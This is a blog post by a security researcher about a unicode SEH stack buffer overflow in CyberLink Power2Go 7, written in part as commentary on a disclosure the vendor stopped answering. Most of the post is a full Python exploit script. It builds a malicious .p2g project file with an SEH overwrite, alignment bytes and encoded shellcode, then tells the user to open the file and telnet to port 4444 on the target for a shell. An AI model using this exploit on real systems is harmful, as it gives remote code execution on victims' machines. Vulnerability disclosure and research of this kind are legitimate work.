

The proof of concept of the vulnerability has been released on December 9, 2011, and no further announcement from CyberLink. I tried to coordinate the issue until they didn’t contact me anymore. A week after our last email, they updated the product, and yes it’s Power2Go 8. How do they know that the product is safe without letting me to check again?
The application itself is still vulnerable to stack buffer overflow as we posted earlier here. This morning, a good friend from Metasploit, mr_me, sent me an email and asking why I didn’t get a shell from this PoC. He also attached his working exploit script, and working flawlessly on Windows 7, awesome!
I stated him that I already managed to get a shell on Power2Go 7 (build 196), but can’t find any reliable jump address on Power2Go 8, because it’s a unicode stack overflow and obviously you will face a very limited address regarding of JMP or RET address. He submitted his working exploit to Metasploit exploit dev team so it will be added to Metasploit soon.
So, here is the POC for Power2Go 7 (build 196):
#!/usr/bin/python
# badchars: all above "\x7F" will be converted to "\xFF",
# even the "\xFF" itself is marked as badchar.
import time
filename = "overflow-power2go-7.p2g"
header = (
"\x3c\x50\x72\x6f\x6a\x65\x63\x74\x20\x6d\x61\x67\x69\x63"
"\x3d\x22\x69\x6e\x73\x65\x63\x75\x72\x69\x74\x79\x22\x20"
"\x76\x65\x72\x73\x69\x6f\x6e\x3d\x22\x31\x30\x31\x22\x3e"
"\x0d\x0a\x3c\x49\x6e\x66\x6f\x72\x6d\x61\x74\x69\x6f\x6e"
"\x2f\x3e\x0d\x0a\x3c\x43\x6f\x6d\x70\x69\x6c\x61\x74\x69"
"\x6f\x6e\x3e\x0d\x0a\x3c\x44\x61\x74\x61\x44\x69\x73\x63"
"\x20\x0d\x0a\x64\x69\x73\x63\x4e\x61\x6d\x65\x3d\x22\x49"
"\x4e\x53\x45\x43\x55\x52\x49\x54\x59\x22\x20\x0d\x0a\x66"
"\x69\x6c\x65\x44\x61\x74\x65\x3d\x22\x6f\x72\x69\x67\x69"
"\x6e\x61\x6c\x22\x20\x66\x69\x6c\x65\x54\x69\x6d\x65\x3d"
"\x22\x30\x22\x20\x0d\x0a\x64\x69\x73\x63\x54\x79\x70\x65"
"\x3d\x22\x63\x64\x22\x20\x0d\x0a\x73\x65\x73\x73\x69\x6f"
"\x6e\x53\x69\x7a\x65\x3d\x22\x30\x22\x20\x0d\x0a\x50\x4f"
"\x57\x42\x75\x72\x6e\x65\x64\x53\x69\x7a\x65\x3d\x22\x30"
"\x22\x20\x0d\x0a\x53\x65\x63\x75\x72\x65\x64\x44\x61\x74"
"\x61\x3d\x22\x66\x61\x6c\x73\x65\x22\x20\x0d\x0a\x57\x68"
"\x6f\x6c\x65\x53\x65\x63\x75\x72\x65\x64\x44\x61\x74\x61"
"\x3d\x22\x66\x61\x6c\x73\x65\x22\x20\x0d\x0a\x53\x65\x63"
"\x75\x72\x69\x74\x79\x4b\x65\x79\x53\x69\x7a\x65\x3d\x22"
"\x31\x36\x22\x20\x0d\x0a\x48\x69\x64\x65\x46\x69\x6c\x65"
"\x4e\x61\x6d\x65\x3d\x22\x66\x61\x6c\x73\x65\x22\x20\x0d"
"\x0a\x62\x6f\x6f\x74\x61\x62\x6c\x65\x3d\x22\x66\x61\x6c"
"\x73\x65\x22\x20\x0d\x0a\x62\x6f\x6f\x74\x46\x6c\x6f\x70"
"\x70\x79\x3d\x22\x66\x61\x6c\x73\x65\x22\x20\x0d\x0a\x62"
"\x6f\x6f\x74\x49\x6d\x61\x67\x65\x3d\x22\x22\x20\x0d\x0a"
"\x61\x75\x74\x6f\x52\x75\x6e\x45\x78\x65\x3d\x22\x66\x61"
"\x6c\x73\x65\x22\x20\x0d\x0a\x61\x75\x74\x6f\x52\x75\x6e"
"\x45\x78\x65\x50\x61\x74\x68\x3d\x22\x22\x20\x0d\x0a\x61"
"\x75\x74\x6f\x52\x75\x6e\x49\x63\x6f\x6e\x3d\x22\x66\x61"
"\x6c\x73\x65\x22\x20\x0d\x0a\x61\x75\x74\x6f\x52\x75\x6e"
"\x49\x63\x6f\x6e\x50\x61\x74\x68\x3d\x22\x22\x20\x0d\x0a"
"\x41\x75\x74\x6f\x53\x70\x6c\x69\x74\x44\x69\x73\x63\x3d"
"\x22\x66\x61\x6c\x73\x65\x22\x20\x0d\x0a\x44\x69\x73\x63"
"\x53\x70\x6c\x69\x74\x3d\x22\x66\x61\x6c\x73\x65\x22\x20"
"\x0d\x0a\x41\x75\x74\x6f\x4f\x76\x65\x72\x42\x75\x72\x6e"
"\x3d\x22\x66\x61\x6c\x73\x65\x22\x20\x0d\x0a\x44\x61\x74"
"\x61\x50\x72\x6a\x74\x6f\x56\x69\x64\x65\x6f\x50\x72\x6a"
"\x3d\x22\x66\x61\x6c\x73\x65\x22\x20\x0d\x0a\x73\x69\x6d"
"\x75\x6c\x61\x74\x69\x6f\x6e\x3d\x22\x66\x61\x6c\x73\x65"
"\x22\x20\x0d\x0a\x62\x75\x72\x6e\x50\x72\x6f\x6f\x66\x3d"
"\x22\x74\x72\x75\x65\x22\x20\x0d\x0a\x63\x6c\x6f\x73\x65"
"\x44\x69\x73\x63\x3d\x22\x66\x61\x6c\x73\x65\x22\x20\x0d"
"\x0a\x76\x65\x72\x69\x66\x79\x44\x69\x73\x63\x3d\x22\x66"
"\x61\x6c\x73\x65\x22\x20\x0d\x0a\x64\x65\x66\x65\x63\x74"
"\x6d\x61\x6e\x61\x67\x65\x6d\x65\x6e\x74\x3d\x22\x66\x61"
"\x6c\x73\x65\x22\x20\x0d\x0a\x63\x6f\x70\x69\x65\x73\x3d"
"\x22\x31\x22\x20\x0d\x0a\x62\x75\x72\x6e\x53\x70\x65\x65"
"\x64\x3d\x22\x30\x22\x20\x0d\x0a\x63\x64\x54\x65\x78\x74"
"\x3d\x22\x66\x61\x6c\x73\x65\x22\x20\x0d\x0a\x41\x75\x64"
"\x69\x6f\x4e\x6f\x72\x6d\x61\x6c\x69\x7a\x65\x3d\x22\x66"
"\x61\x6c\x73\x65\x22\x20\x0d\x0a\x41\x75\x64\x69\x6f\x47"
"\x61\x70\x54\x69\x6d\x65\x3d\x22\x32\x22\x20\x0d\x0a\x46"
"\x69\x6c\x65\x53\x79\x73\x74\x65\x6d\x3d\x22\x49\x53\x4f"
"\x39\x36\x36\x30\x5f\x4a\x4f\x4c\x49\x45\x54\x22\x3e")
body = (
"\x73\x72\x63\x3d\x22\x43\x3a\x5c\x61\x62\x63\x2e\x74\x78"
"\x74\x22\x20\x0d\x0a\x6f\x70\x65\x72\x61\x74\x69\x6f\x6e"
"\x3d\x22\x61\x64\x64\x22\x20\x0d\x0a\x62\x75\x72\x6e\x73"
"\x74\x61\x74\x75\x73\x3d\x22\x6e\x6f\x74\x62\x75\x72\x6e"
"\x22\x20\x0d\x0a\x73\x69\x7a\x65\x3d\x22\x32\x39\x32\x38"
"\x36\x34\x22\x20\x0d\x0a\x53\x68\x6f\x77\x53\x69\x7a\x65"
"\x3d\x22\x32\x39\x32\x38\x36\x34\x22\x20\x0d\x0a\x41\x6c"
"\x6c\x6f\x77\x45\x6e\x63\x72\x79\x70\x74\x3d\x22\x66\x61"
"\x6c\x73\x65\x22\x20\x0d\x0a\x53\x65\x63\x75\x72\x65\x64"
"\x52\x6f\x6f\x74\x3d\x22\x66\x61\x6c\x73\x65\x22\x20\x0d"
"\x0a\x66\x69\x6c\x65\x54\x69\x6d\x65\x3d\x22\x31\x32\x39"
"\x33\x36\x37\x33\x34\x31\x35\x30\x39\x37\x33\x36\x38\x37"
"\x34\x22\x20\x0d\x0a\x6f\x6c\x64\x3d\x22\x66\x61\x6c\x73"
"\x65\x22\x20\x0d\x0a\x74\x65\x6d\x70\x66\x69\x6c\x65\x3d"
"\x22\x66\x61\x6c\x73\x65\x22\x20\x0d\x0a\x74\x65\x6d\x70"
"\x64\x69\x72\x6c\x65\x76\x65\x6c\x3d\x22\x30\x22\x20\x0d"
"\x0a\x66\x6f\x72\x61\x75\x64\x69\x6f\x74\x72\x61\x63\x6b"
"\x3d\x22\x66\x61\x6c\x73\x65\x22\x20\x0d\x0a\x74\x61\x72"
"\x67\x65\x74\x41\x75\x64\x69\x6f\x43\x44\x3d\x22\x66\x61"
"\x6c\x73\x65\x22\x20\x0d\x0a\x64\x61\x74\x61\x69\x74\x65"
"\x6d\x74\x79\x70\x65\x3d\x22\x30\x22\x20\x0d\x0a\x6d\x76"
"\x70\x3d\x22\x30\x22\x20\x0d\x0a\x61\x75\x64\x69\x6f\x53"
"\x75\x62\x74\x79\x70\x65\x3d\x22\x30\x22\x2f\x3e\x0d\x0a"
"\x3c\x2f\x44\x61\x74\x61\x44\x69\x73\x63\x3e\x0d\x0a\x3c"
"\x2f\x43\x6f\x6d\x70\x69\x6c\x61\x74\x69\x6f\x6e\x3e\x0d"
"\x0a\x3c\x2f\x50\x72\x6f\x6a\x65\x63\x74\x3e")
unicode_nop = "\x6f"
junk = "A" * 778
nseh = "\x61\x6f"
#seh = "\x3e\x42" # 0x0042003e : pop esi # pop ecx # ret 08 # Power2Go.exe
seh = "\x39\x20\x50" # 0x00450165 : pop edi # pop esi # ret # Power2Go.exe
alignment = "\x54" # PUSH ESP
alignment += unicode_nop
alignment += "\x58" # POP EAX
alignment += unicode_nop
alignment += "\x05\x12\x11" # ADD EAX,11001200
alignment += unicode_nop
alignment += "\x2d\x01\x01" # SUB EAX,1000100
alignment += unicode_nop
alignment += "\x2d\x01\x10" # SUB EAX,10000100
alignment += unicode_nop
# space is not an issue, we have a lot of space.
walk = "\x73" * 728 # we just walk until we meet the shellcode
sc = ("PPYAIAIAIAIAQATAXAZAPA3QADAZABARALAYAIAQAIAQAPA5AAAPAZ"
"1AI1AIAIAJ11AIAIAXA58AAPAZABABQI1AIQIAIQI1111AIAJQI1AYAZBABA"
"BABAB30APB944JBKLJHE9KPKPKPS0SY9UP1XRC4DKPRNPTKB2LL4KB2LT4KT"
"2MXLOFWOZMVNQKONQI0VLOL1QSLLBNLO0WQXOLMKQWWYRL01BPW4KR2LPTKO"
"ROLKQHPTKQ0D855GPRTOZKQJ0PPDKOXLXTK1HO0KQXS9SOLOYTK04TKKQZ6N"
"QKOP1Y0VLI1XOLMM17WP8K0T5JTM33ML8OK3MMTT5YR0XDKPXMTKQJ3S6DKL"
"LPK4KPXMLM1Z3TKKTTKKQZ04IOTMTNDQK1KC10YPZR1KOK0B81O1J4KN2JKS"
"VQMQXOCOBM0KPC847CC02QOPTS80LD7MVLGKOJ5FXV0KQM0M0MYGT0T20S8N"
"I50RKKPKOHUPPR0PPPPOPPPOP0PQXJJLO9OYPKO9ESY97NQ9K0S1XKRKPLQ1"
"LSYYV1ZN0R60WS88BYKOG1WKOHUPSR7C887YYNXKOKO8U0SQCPWBHBTZLOKI"
"QKOXU27U98GQXT5RNPMQQKO8URHQSRMRDM0SYJCPWPWPWNQKF1ZN229R6K2K"
"MS6Y7OTMTOLKQKQDMOTO4LP7VKPOTB40P26B6R6PF260NB6QFR3261X498LO"
"O56KOZ5U9YPPNPVOVKOP0S8KXU7MMQPKOJ57KZPFU5RPVQX76UEGMUMKOJ5O"
"LM63LLJ3PKKYPCEKU7KOWN342ROQZKP0SKOIEA")
sisa = "\x42" * (8000 - len(junk+nseh+seh+alignment+walk+sc))
hell = "\x3c\x46\x69\x6c\x65" + "\r\n" # <File
hell+= "name=" + '"'+ junk+nseh+seh+alignment+walk+sc+sisa + '"'
print "CyberLink Power2Go <=7.0.0.196 File Project Processing (.p2g) Buffer Overflow (0day)"
print "[*] by modpr0be "
print "[*] Preparing the file.."
time.sleep(1)
f = open(filename,'w')
try:
f.write(header+ "\r\n" + hell + "\r\n" + body)
print "[+] File", filename, "successfully created!"
print "[*] Please open", filename, "with CyberLink Power2Go."
print "[*] After that, telnet to target on port 4444."
f.close()
except IOError:
print "[-] Could not write to destination folder, check permission.."
sys.exit()
Looking for Power2Go 8 exploit? Wait until mr_me's pull request is accepted by the Metasploit team, it will automatically push to your Metasploit as well 🙂
We don't have any information if the vulnerability is being exploited.